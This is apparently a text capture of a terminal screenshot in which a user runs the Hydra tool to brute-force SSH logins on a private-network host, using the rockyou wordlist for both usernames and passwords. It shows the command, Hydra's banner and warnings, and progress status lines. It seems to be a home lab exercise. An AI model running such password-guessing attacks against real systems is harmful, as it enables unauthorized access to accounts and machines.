 pandora@Dora: ~/FTPBruteFo
pandora@Dora: ~
pandora@Dora: ~/FTPBruteFo
pandora@Dora:~$ hydra -L / -P  ssh://192.168.10.224
bin/        etc/        lib/        libx32/     mnt/        root/       snap/       tmp/
boot/       home/       lib32/      lost+found/ opt/        run/        srv/        usr/
dev/        init        lib64/      media/      proc/       sbin/       sys/        var/
pandora@Dora:~$ hydra -L /home/pandora/FTPBruteForce/rockyou.txt -P /home/pandora/FTPBruteForce/rockyou.txt ss
h://192.168.10.224
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-14 15:51:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761753982404 login tries (l:14344398/p:14344398), ~1286
0109623901 tries per task
[DATA] attacking ssh://192.168.10.224:22/
[STATUS] 161.00 tries/min, 161 tries in 00:01h, 205761753982260 to do in 21300388611:01h, 16 active
[STATUS] 123.00 tries/min, 369 tries in 00:03h, 205761753982068 to do in 27880996474:33h, 16 active
[STATUS] 111.29 tries/min, 779 tries in 00:07h, 205761753981658 to do in 30815838208:39h, 16 active
[STATUS] 105.47 tries/min, 1582 tries in 00:15h, 205761753980855 to do in 32516079959:03h, 16 active